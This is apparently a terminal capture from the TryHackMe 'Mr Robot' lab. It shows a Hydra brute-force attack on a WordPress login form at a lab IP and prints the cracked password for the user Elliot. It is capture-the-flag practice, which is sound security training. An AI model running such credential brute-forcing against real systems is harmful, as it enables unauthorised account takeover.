 ┌─[nesh@middlechild]─[~/tryhackme/Mr_Robot]
└──╼ $hydra -l Elliot -P fsocity.dic.uniq -s 80 10.10.187.177 http-post-form -t 30 '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password you entered for the username'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-26 21:28:13
[DATA] max 30 tasks per 1 server, overall 30 tasks, 5839 login tries (l:1/p:5839), ~195 tries per task
[DATA] attacking http-post-form://10.10.187.177:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password you entered for the username
[80][http-post-form] host: 10.10.187.177   login: Elliot
[80][http-post-form] host: 10.10.187.177   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-26 21:28:59